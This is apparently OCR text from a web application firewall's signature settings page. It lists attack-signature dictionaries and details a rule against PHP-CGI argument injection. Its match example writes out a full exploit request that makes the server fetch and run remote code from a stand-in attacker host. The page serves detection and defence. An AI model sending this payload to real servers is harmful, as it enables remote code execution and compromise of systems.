 Dictionaries
Cross Site Scripting
Cross Site Scripting
Cross Site Scripting (Extended)
SQL Injection
SQL Injection (Extended)
SQL Injection (Syntax Based Detectio
Generic Attacks
Generic Attacks(Extended)
Known Exploits
PHP CGI Argument Injection Exploit
ASP CGI Argument Injection Exploit
Sensitive information disclosure by a
Database sensitive information disclo
Path Disclosure Vulnerability by a dire
Denial Of Service Vulnerability by a d
Sensitive information disclosure by a
Padding Oracle Attack
Potential Reflected File Download (RF
Signatures for Database
Signatures for Web Servers
Signatures for Common Web Applicat
Remote Arbitrary Command Executic
Trojans
Information Disclosure
Bad Robot
PHP CGI Argument Injection Exploit
Search Description
Signature ID Status Description
090230001 Enable
This signature
prevents attackers
to get file source
code and execute
malice code by
using -s and -d of
PHP-CGI. This
attack can be
achieved in HTTP
request
arguments.
This signature
prevents attackers
from sending an
empty array for
Match Example
HTTP1.X HTTP2
GET /cgi-bin/test.php?-dallow_url_include%3dOn+-
dauto_prepend_file%3dhttp://attacker.com/evilcode.txt
HTTP/1.1
Referer: http://yoursite.com/
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0;
Windows NT 5.1; SV1; .NET CLR1.1.4322)
Pragma: no-cache
Accept: */*
Host: yoursite.com
Connection: Keep-Alive
Cookie:CustomCookie=WebInspect0
Signature ID: 090230001
Signature Exception Threat Score
Threat Score:
Critical Security(5 points)
Override Enforce this signature's action
immediately.
Restore Default